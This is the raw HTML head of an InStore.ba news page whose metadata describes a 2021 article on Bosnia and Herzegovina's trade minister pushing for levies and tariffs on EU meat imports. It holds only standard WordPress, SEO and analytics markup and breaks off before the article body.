

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://instore.ba/kosarac-ubrzati-aktivnosti-na-uvodenju-prelevmana-i-carinskih-stopa-na-uvoz/
body_size: 44974
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Košarac: Ubrzati aktivnosti na uvođenju prelevmana i carinskih stopa na uvoz - InStore.ba</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://instore.ba/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Ministar vanjske trgovine i ekonomskih odnosa BiH Staša Košarac pozvao je nadležne institucije da dostave potrebna mišljenja na odluku o uvođenju prelevmana i carinskih stopa na uvoz svježeg i rashlađenog goveđeg i svinjskog mesa iz EU na period od dvije godine, kako bi Vijeće ministara BiH na prvoj narednoj sjednici moglo razmotriti ovaj prijedlog." />
	<link rel="canonical" href="https://instore.ba/kosarac-ubrzati-aktivnosti-na-uvodenju-prelevmana-i-carinskih-stopa-na-uvoz/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Košarac: Ubrzati aktivnosti na uvođenju prelevmana i carinskih stopa na uvoz - InStore.ba" />
	<meta property="og:description" content="Ministar vanjske trgovine i ekonomskih odnosa BiH Staša Košarac pozvao je nadležne institucije da dostave potrebna mišljenja na odluku o uvođenju prelevmana i carinskih stopa na uvoz svježeg i rashlađenog goveđeg i svinjskog mesa iz EU na period od dvije godine, kako bi Vijeće ministara BiH na prvoj narednoj sjednici moglo razmotriti ovaj prijedlog." />
	<meta property="og:url" content="https://instore.ba/kosarac-ubrzati-aktivnosti-na-uvodenju-prelevmana-i-carinskih-stopa-na-uvoz/" />
	<meta property="og:site_name" content="InStore.ba" />
	<meta property="article:published_time" content="2021-03-17T09:31:33+00:00" />
	<meta property="og:image" content="https://instore.ba/wp-content/uploads/2021/03/Stasa-Kosarac-ministar.jpg" />
	<meta property="og:image:width" content="850" />
	<meta property="og:image:height" content="566" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://instore.ba/kosarac-ubrzati-aktivnosti-na-uvodenju-prelevmana-i-carinskih-stopa-na-uvoz/#article","isPartOf":{"@id":"https://instore.ba/kosarac-ubrzati-aktivnosti-na-uvodenju-prelevmana-i-carinskih-stopa-na-uvoz/"},"author":{"name":"admin","@id":"https://instore.ba/#/schema/person/3929637de6244c027d02c1c7ae3f28f7"},"headline":"Košarac: Ubrzati aktivnosti na uvođenju prelevmana i carinskih stopa na uvoz","datePublished":"2021-03-17T09:31:33+00:00","mainEntityOfPage":{"@id":"https://instore.ba/kosarac-ubrzati-aktivnosti-na-uvodenju-prelevmana-i-carinskih-stopa-na-uvoz/"},"wordCount":356,"commentCount":0,"publisher":{"@id":"https://instore.ba/#organization"},"image":{"@id":"https://instore.ba/kosarac-ubrzati-aktivnosti-na-uvodenju-prelevmana-i-carinskih-stopa-na-uvoz/#primaryimage"},"thumbnailUrl":"https://instore.ba/wp-content/uploads/2021/03/Stasa-Kosarac-ministar.jpg","keywords":["BiH","Ministarstvo vanjske trgovine i ekonomskih odnosa","Saša Košarac","Uvoz"],"articleSection":["DOMAĆE","Trgovci"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://instore.ba/kosarac-ubrzati-aktivnosti-na-uvodenju-prelevmana-i-carinskih-stopa-na-uvoz/","url":"https://instore.ba/kosarac-ubrzati-aktivnosti-na-uvodenju-prelevmana-i-carinskih-stopa-na-uvoz/","name":"Košarac: Ubrzati aktivnosti na uvođenju prelevmana i carinskih stopa na uvoz - InStore.ba","isPartOf":{"@id":"https://instore.ba/#website"},"primaryImageOfPage":{"@id":"https://instore.ba/kosarac-ubrzati-aktivnosti-na-uvodenju-prelevmana-i-carinskih-stopa-na-uvoz/#primaryimage"},"image":{"@id":"https://instore.ba/kosarac-ubrzati-aktivnosti-na-uvodenju-prelevmana-i-carinskih-stopa-na-uvoz/#primaryimage"},"thumbnailUrl":"https://instore.ba/wp-content/uploads/2021/03/Stasa-Kosarac-ministar.jpg","datePublished":"2021-03-17T09:31:33+00:00","description":"Ministar vanjske trgovine i ekonomskih odnosa BiH Staša Košarac pozvao je nadležne institucije da dostave potrebna mišljenja na odluku o uvođenju prelevmana i carinskih stopa na uvoz svježeg i rashlađenog goveđeg i svinjskog mesa iz EU na period od dvije godine, kako bi Vijeće ministara BiH na prvoj narednoj sjednici moglo razmotriti ovaj prijedlog.","breadcrumb":{"@id":"https://instore.ba/kosarac-ubrzati-aktivnosti-na-uvodenju-prelevmana-i-carinskih-stopa-na-uvoz/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://instore.ba/kosarac-ubrzati-aktivnosti-na-uvodenju-prelevmana-i-carinskih-stopa-na-uvoz/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://instore.ba/kosarac-ubrzati-aktivnosti-na-uvodenju-prelevmana-i-carinskih-stopa-na-uvoz/#primaryimage","url":"https://instore.ba/wp-content/uploads/2021/03/Stasa-Kosarac-ministar.jpg","contentUrl":"https://instore.ba/wp-content/uploads/2021/03/Stasa-Kosarac-ministar.jpg","width":850,"height":566},{"@type":"BreadcrumbList","@id":"https://instore.ba/kosarac-ubrzati-aktivnosti-na-uvodenju-prelevmana-i-carinskih-stopa-na-uvoz/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://instore.ba/"},{"@type":"ListItem","position":2,"name":"Košarac: Ubrzati aktivnosti na uvođenju prelevmana i carinskih stopa na uvoz"}]},{"@type":"WebSite","@id":"https://instore.ba/#website","url":"https://instore.ba/","name":"InStore.ba","description":"FMCG Vijesti","publisher":{"@id":"https://instore.ba/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://instore.ba/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://instore.ba/#organization","name":"In Store","url":"https://instore.ba/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://instore.ba/#/schema/logo/image/","url":"https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png","contentUrl":"https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png","width":1236,"height":265,"caption":"In Store"},"image":{"@id":"https://instore.ba/#/schema/logo/image/"}},{"@type":"Person","@id":"https://instore.ba/#/schema/person/3929637de6244c027d02c1c7ae3f28f7","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://instore.ba/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9d1fc869867a9ab4edef711f2a9b9b0d5812092c1a93f9fdedc715b6a2be5cc1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9d1fc869867a9ab4edef711f2a9b9b0d5812092c1a93f9fdedc715b6a2be5cc1?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://instore.ba"],"url":"https://instore.ba/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="InStore.ba &raquo; Feed" href="https://instore.ba/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/instore.ba\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://instore.ba/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://instore.ba/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://instore.ba/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://instore.ba/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://instore.ba/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://instore.ba/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://instore.ba/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://instore.ba/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K557WDS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["instore.ba"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K557WDS");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://instore.ba/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://instore.ba/wp-json/wp/v2/posts/5795" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://instore.ba/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://instore.ba/?p=5795' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://instore.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finstore.ba%2Fkosarac-ubrzati-aktivnosti-na-uvodenju-prelevmana-i-carinskih-stopa-na-uvoz%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://instore.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finstore.ba%2Fkosarac-ubrzati-aktivnosti-na-uvodenju-prelevmana-i-carinskih-stopa-na-uvoz%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style>

/* CSS added by Hide Metadata Plugin */

.entry-meta .byline,
			.entry-meta .by-author,
			.entry-header .entry-meta > span.byline,
			.entry-meta .author.vcard {
				display: none;
			}</style>
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/instore.ba\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-N7FZ4PZT' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

